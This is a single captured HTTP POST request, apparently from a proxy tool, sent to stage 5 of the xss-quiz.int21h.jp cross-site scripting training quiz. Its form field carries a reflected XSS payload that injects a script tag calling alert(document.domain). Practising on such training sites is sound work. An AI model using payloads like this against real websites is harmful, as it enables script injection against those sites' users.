 POST /stage--5.php?sid=da7a986626779922e645d9b938d65aebb4b36b02 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://xss-quiz.int21h.jp/stage--5.php?sid=d03fcbb8426ee24c73b6b380e478c30d0ac4277d
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
Cookie: PHPSESSID=a5luh83f9bq507csinu4aa4371
Upgrade-Insecure-Requests: 1
p1="><script>alert(document.domain)</script>